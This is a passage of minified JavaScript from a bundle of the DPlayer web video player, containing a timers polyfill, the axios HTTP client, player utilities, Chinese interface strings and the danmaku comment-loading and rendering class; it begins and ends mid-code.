var(--balloon-color);left:100%;top:50%;-webkit-transform:translate(calc(var(--balloon-move)*-1),-50%);transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:after{-webkit-transform:translateY(-50%);transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:before{-webkit-transform:translateY(-50%);transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-length=small]:after{white-space:normal;width:80px}[aria-label][data-balloon-pos][data-balloon-length=medium]:after{white-space:normal;width:150px}[aria-label][data-balloon-pos][data-balloon-length=large]:after{white-space:normal;width:260px}[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:380px}@media screen and (max-width:768px){[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:90vw}}[aria-label][data-balloon-pos][data-balloon-length=fit]:after{white-space:normal;width:100%}',""]),e.exports=t},function(e,t,a){var n=Function.prototype.apply;function r(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new r(n.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new r(n.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},a(39),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,a){(function(e,t){!function(e,a){"use strict";if(!e.setImmediate){var n,r,o,i,l,s=1,d={},p=!1,c=e.document,u=Object.getPrototypeOf&&Object.getPrototypeOf(e);u=u&&u.setTimeout?u:e,"[object process]"==={}.toString.call(e.process)?n=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,a=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=a,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){m(e.data)},n=function(e){o.port2.postMessage(e)}):c&&"onreadystatechange"in c.createElement("script")?(r=c.documentElement,n=function(e){var t=c.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):n=function(e){setTimeout(m,0,e)}:(i="setImmediate$"+Math.random()+"$",l=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(i)&&m(+t.data.slice(i.length))},e.addEventListener?e.addEventListener("message",l,!1):e.attachEvent("onmessage",l),n=function(t){e.postMessage(i+t,"*")}),u.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),a=0;a<t.length;a++)t[a]=arguments[a+1];var r={callback:e,args:t};return d[s]=r,n(s),s++},u.clearImmediate=y}function y(e){delete d[e]}function m(e){if(p)setTimeout(m,0,e);else{var t=d[e];if(t){p=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(a,n)}}(t)}finally{y(e),p=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,a(4),a(5))},function(e,t,a){"use strict";var n=a(0),r=a(6),o=a(41),i=a(12);function l(e){var t=new o(e),a=r(o.prototype.request,t);return n.extend(a,o.prototype,t),n.extend(a,t),a}var s=l(a(9));s.Axios=o,s.create=function(e){return l(i(s.defaults,e))},s.Cancel=a(13),s.CancelToken=a(54),s.isCancel=a(8),s.all=function(e){return Promise.all(e)},s.spread=a(55),e.exports=s,e.exports.default=s},function(e,t,a){"use strict";var n=a(0),r=a(7),o=a(42),i=a(43),l=a(12);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=l(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[i,void 0],a=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)a=a.then(t.shift(),t.shift());return a},s.prototype.getUri=function(e){return e=l(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(e){s.prototype[e]=function(t,a){return this.request(n.merge(a||{},{method:e,url:t}))}})),n.forEach(["post","put","patch"],(function(e){s.prototype[e]=function(t,a,r){return this.request(n.merge(r||{},{method:e,url:t,data:a}))}})),e.exports=s},function(e,t,a){"use strict";var n=a(0);function r(){this.handlers=[]}r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},function(e,t,a){"use strict";var n=a(0),r=a(44),o=a(8),i=a(9);function l(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return l(e),e.headers=e.headers||{},e.data=r(e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||i.adapter)(e).then((function(t){return l(e),t.data=r(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(l(e),t&&t.response&&(t.response.data=r(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,a){"use strict";var n=a(0);e.exports=function(e,t,a){return n.forEach(a,(function(a){e=a(e,t)})),e}},function(e,t,a){"use strict";var n=a(0);e.exports=function(e,t){n.forEach(e,(function(a,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=a,delete e[n])}))}},function(e,t,a){"use strict";var n=a(11);e.exports=function(e,t,a){var r=a.config.validateStatus;!r||r(a.status)?e(a):t(n("Request failed with status code "+a.status,a.config,null,a.request,a))}},function(e,t,a){"use strict";e.exports=function(e,t,a,n,r){return e.config=t,a&&(e.code=a),e.request=n,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,a){"use strict";var n=a(49),r=a(50);e.exports=function(e,t){return e&&!n(t)?r(e,t):t}},function(e,t,a){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,a){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,a){"use strict";var n=a(0),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,a,o,i={};return e?(n.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=n.trim(e.substr(0,o)).toLowerCase(),a=n.trim(e.substr(o+1)),t){if(i[t]&&r.indexOf(t)>=0)return;i[t]="set-cookie"===t?(i[t]?i[t]:[]).concat([a]):i[t]?i[t]+", "+a:a}})),i):i}},function(e,t,a){"use strict";var n=a(0);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a");function r(e){var n=e;return t&&(a.setAttribute("href",n),n=a.href),a.setAttribute("href",n),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:"/"===a.pathname.charAt(0)?a.pathname:"/"+a.pathname}}return e=r(window.location.href),function(t){var a=n.isString(t)?r(t):t;return a.protocol===e.protocol&&a.host===e.host}}():function(){return!0}},function(e,t,a){"use strict";var n=a(0);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,a,r,o,i){var l=[];l.push(e+"="+encodeURIComponent(t)),n.isNumber(a)&&l.push("expires="+new Date(a).toGMTString()),n.isString(r)&&l.push("path="+r),n.isString(o)&&l.push("domain="+o),!0===i&&l.push("secure"),document.cookie=l.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,a){"use strict";var n=a(13);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var a=this;e((function(e){a.reason||(a.reason=new n(e),t(a.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},function(e,t,a){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,a){"use strict";(function(t){var a="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:{},n=Object.create(a),r=/["&'<>]/;n.$escape=function(e){return function(e){var t=""+e,a=r.exec(t);if(!a)return e;var n="",o=void 0,i=void 0,l=void 0;for(o=a.index,i=0;o<t.length;o++){switch(t.charCodeAt(o)){case 34:l="&#34;";break;case 38:l="&#38;";break;case 39:l="&#39;";break;case 60:l="&#60;";break;case 62:l="&#62;";break;default:continue}i!==o&&(n+=t.substring(i,o)),i=o+1,n+=l}return i!==o?n+t.substring(i,o):n}(function e(t){"string"!=typeof t&&(t=null==t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t));return t}(e))},n.$each=function(e,t){if(Array.isArray(e))for(var a=0,n=e.length;a<n;a++)t(e[a],a);else for(var r in e)t(e[r],r)},e.exports=n}).call(this,a(4))},function(e,t,a){"use strict";a.r(t);a(34);var n=a(15),r=/mobile/i.test(window.navigator.userAgent),o={secondToTime:function(e){if(0===(e=e||0)||e===1/0||"NaN"===e.toString())return"00:00";var t=Math.floor(e/3600),a=Math.floor((e-3600*t)/60),n=Math.floor(e-3600*t-60*a);return(t>0?[t,a,n]:[a,n]).map((function(e){return e<10?"0"+e:""+e})).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,a=e.offsetParent,n=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==a&&a!==e;)t+=a.offsetLeft,a=a.offsetParent;else for(;null!==a;)t+=a.offsetLeft,a=a.offsetParent;return t-n},getBoundingClientRectViewLeft:function(e){var t=window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0);if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var a=document.createElement("div");a.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(a),this.getBoundingClientRectViewLeft.offset=-a.getBoundingClientRect().top-t,document.body.removeChild(a),a=null}var n=e.getBoundingClientRect(),r=this.getBoundingClientRectViewLeft.offset;return n.left+r}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,a=void 0===t?0:t,n=e.top,r=void 0===n?0:n;this.isFirefox?(document.documentElement.scrollLeft=a,document.documentElement.scrollTop=r):window.scrollTo(a,r)},isMobile:r,isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},nameMap:{dragStart:r?"touchstart":"mousedown",dragMove:r?"touchmove":"mousemove",dragEnd:r?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e="".concat(e[0]).concat(e[0]).concat(e[1]).concat(e[1]).concat(e[2]).concat(e[2])),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}},i=a(2),l=a.n(i),s={send:function(e){l.a.post(e.url,e.data).then((function(t){var a=t.data;a&&0===a.code?e.success&&e.success(a):e.error&&e.error(a&&a.msg)})).catch((function(t){console.error(t),e.error&&e.error()}))},read:function(e){l.a.get(e.url).then((function(t){var a=t.data;a&&0===a.code?e.success&&e.success(a.data.map((function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}}))):e.error&&e.error(a&&a.msg)})).catch((function(t){console.error(t),e.error&&e.error()}))}};function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var p=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#b7daff",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,hotkey:!0,preload:"metadata",volume:.7,apiBackend:s,video:{},contextmenu:[],mutex:!0,pluginOptions:{hls:{},flvjs:{},dash:{},webtorrent:{}}};for(var a in t)t.hasOwnProperty(a)&&!e.hasOwnProperty(a)&&(e[a]=t[a]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===d(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(!e.subtitle.type&&(e.subtitle.type="webvtt"),!e.subtitle.fontSize&&(e.subtitle.fontSize="20px"),!e.subtitle.bottom&&(e.subtitle.bottom="40px"),!e.subtitle.color&&(e.subtitle.color="#fff")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([{text:"Video info",click:function(e){e.infoPanel.triggle()}},{text:"About author",link:"https://diygod.me"},{text:"DPlayer v".concat("1.25.1"),link:"https://github.com/MoePlayer/DPlayer"}]),e};var c={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","About author":"关于作者","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"直播","Video info":"视频统计信息"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"關於作者","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"直播","Video info":"影片統計訊息"}},u=function(e){var t=this;this.lang=e,this.tran=function(e){return c[t.lang]&&c[t.lang][e]?c[t.lang][e]:e}},y=a(17),m=a.n(y),h=a(18),f=a.n(h),b=a(19),v=a.n(b),g=a(20),w=a.n(g),k=a(21),x=a.n(k),S=a(22),T=a.n(S),L=a(23),E=a.n(L),Y=a(24),q=a.n(Y),B=a(25),M=a.n(B),z=a(26),C=a.n(z),O=a(27),j=a.n(O),P=a(28),A=a.n(P),F=a(29),_=a.n(F),D=a(30),R=a.n(D),I=a(31),W=a.n(I),H=a(32),N=a.n(H),U={play:m.a,pause:f.a,volumeUp:v.a,volumeDown:w.a,volumeOff:x.a,full:T.a,fullWeb:E.a,setting:q.a,right:M.a,comment:C.a,commentOff:j.a,send:A.a,pallette:_.a,camera:R.a,subtitle:W.a,loading:N.a},V=a(33),X=a.n(V);function Q(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var $=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.options=t.options,this.index=t.index,this.tran=t.tran,this.init()}var t,a,n;return t=e,(a=[{key:"init",value:function(){this.container.innerHTML=X()({options:this.options,index:this.index,tran:this.tran,icons:U,mobile:o.isMobile,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.mobilePlayButton=this.container.querySelector(".dplayer-mobile-play"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}])&&Q(t.prototype,a),n&&Q(t,n),e}();function J(e){return(J="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function K(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Z=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=t,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}var t,a,n;return t=e,(a=[{key:"load",value:function(){var e,t=this;e=this.options.api.maximum?"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id,"&max=").concat(this.options.api.maximum):"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id);var a=(this.options.api.addition||[]).slice(0);a.push(e),this.events&&this.events.trigger("danmaku_load_start",a),this._readAllEndpoints(a,(function(e){t.dan=[].concat.apply([],e).sort((function(e,t){return e.time-t.time})),window.requestAnimationFrame((function(){t.frame()})),t.options.callback(),t.events&&t.events.trigger("danmaku_load_end")}))}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(e,t){for(var a=this,n=[],r=0,o=function(o){a.options.apiBackend.read({url:e[o],success:function(a){n[o]=a,++r===e.length&&t(n)},error:function(i){a.options.error(i||a.options.tran("Danmaku load failed")),n[o]=[],++r===e.length&&t(n)}})},i=0;i<e.length;++i)o(i)}},{key:"send",value:function(e,t){var a=this,n={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:n,success:t,error:function(e){a.options.error(e||a.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,n),this.danIndex++;var r={text:this.htmlEncode(n.text),color:n.color,type:n.type,border:"2px solid ".concat(this.options.borderColor)};this.draw(r),this.events&&this.events.trigger("danmaku_send",n)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],a=[];t&&this.options.time()>parseFloat(t.time);)a.push(t),t=this.dan[++this.danIndex];this.draw(a)}window.requestAnimationFrame((function(){e.frame()}))}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(e){var t=this;if(this.showing){var a=this.options.height,n=this.container.offsetWidth,r=this.container.offsetHeight,i=parseInt(r/a),l=function(e){var a=e.offsetWidth||parseInt(e.style.width),n=e.getBoundingClientRect().right||t.container.getBoundingClientRect().right+a;return t.container.getBoundingClientRect().right-n},s=function(e){return(n+e)/5},d=function(e,a,r){for(var o=n/s(r),d=function(r){var d=t.danTunnel[a][r+""];if(!d||!d.length)return t.danTunnel[a][r+""]=[e],e.addEventListener("animationend",(function(){t.danTunnel[a][r+""].splice(0,1)})),{v:r%i};if("right"!==a)return"continue";for(var p=0;p<d.length;p++){var c=l(d[p])-10;if(c<=n-o*s(parseInt(d[p].style.width))||c<=0)break;if(p===d.length-1)return t.danTunnel[a][r+""].push(e),e.addEventListener("animationend",(function(){t.danTunnel[a][r+""].splice(0,1)})),{v:r%i}}},p=0;t.unlimited||p<i;p++){var c=d(p);switch(c){case"continue":continue;default:if("object"===J(c))return c.v}}return-1};"[object Array]"!==Object.prototype.toString.call(e)&&(e=[e]);for(var p=document.createDocumentFragment(),c=function(r){e[r].type=o.number2Type(e[r].type),e[r].color||(e[r].color=16777215);var i=document.createElement("div");i.classList.add("dplayer-danmaku-item"),i.classList.add("dplayer-danmaku-".concat(e[r].type)),e[r].border?i.innerHTML='<span style="border:'.concat(e[r].border,'">').concat(e[r].text,"</span>"):i.innerHTML=e[r].text,i.style.opacity=t._opacity,i.style.color=o.number2Color(e[r].color),i.addEventListener("animationend",(function(){t.container.removeChild(i)}));var l=t._measure(e[r].text),s=void 0;switch(e[r].type){case"right":(s=d(i,e[r].type,l))>=0&&(i.style.width=l+1+"px",i.style.top=a*s+"px",i.style.transform="translateX(-".concat(n,"px)"));break;case"top":(s=d(i,e[r].type))>=0&&(i.style.top=a*s+"px");break;case"bottom":(s=d(i,e[r].type))>=0&&(i.style.bottom=a*s+"px");break;default:console.error("Can't handled danmaku type: ".concat(e[r].type))}s>=0&&(i.classList.add("dplayer-danmaku-move"),p.appendChild(i))},u=0;u<e.length;u++)c(u);return this.container.appendChild(p),p}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.transform="translateX(-".concat(e,"px)")}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}])&&K(t.prototype,a),n&&K(t,n),e}();function G(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ee=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 